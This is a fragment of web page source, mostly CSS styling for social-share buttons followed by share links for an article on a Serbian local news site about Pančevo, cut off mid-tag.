                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F272027%2Fi-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=I+TO+JE+PAN%C4%8CEVO+Skoro+ni%C5%A1ta+na+planeti+nije+pravolinijski.+Ljubav%2C+pa+mr%C5%BEnja.Mada%2C+bolje+je+kada+je+obrnuto. http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+TO+JE+PAN%C4%8CEVO+Skoro+ni%C5%A1ta+na+planeti+nije+pravolinijski.+Ljubav%2C+pa+mr%C5%BEnja.Mada%2C+bolje+je+kada+je+obrnuto.&url=http%3A%2F%2Ftest.pancevac-online.rs%2F272027%2Fi-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+TO+JE+PAN%C4%8CEVO+Skoro+ni%C5%A1ta+na+planeti+nije+pravolinijski.+Ljubav%2C+pa+mr%C5%BEnja.Mada%2C+bolje+je+kada+je+obrnuto. %0A%0A http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=I TO JE PANČEVO Skoro ništa na planeti nije pravolinijski. Ljubav, pa mržnja.Mada, bolje je kada je obrnuto.&body=http://test.pancevac-online.rs/272027/i-to-je-pancevo-skoro-nista-na-planeti-nije-pravolinijski-ljubav-pa-mrznja-mada-bolje-je-kada-je-obrnuto/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler 